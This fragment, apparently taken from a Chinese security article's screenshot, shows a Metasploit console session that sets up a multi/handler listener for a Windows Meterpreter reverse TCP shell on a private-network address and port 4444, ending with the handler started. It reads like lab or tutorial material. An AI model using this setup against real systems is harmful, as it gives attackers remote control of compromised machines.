 1 msf > use exploit/multi/handler
2 msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
3 payload => windows/meterpreter/reverse_tcp
4 msf exploit(multi/handler) > set lhost 192.168.175.143
5 lhost => 192.168.175.143
6 msf exploit(multi/handler) > set lport 4444
7 lport => 4444
8 msf exploit(multi/handler) > run
9
10 [*] Started reverse TCP handler on 192.168.175.143:4444
11
信安之路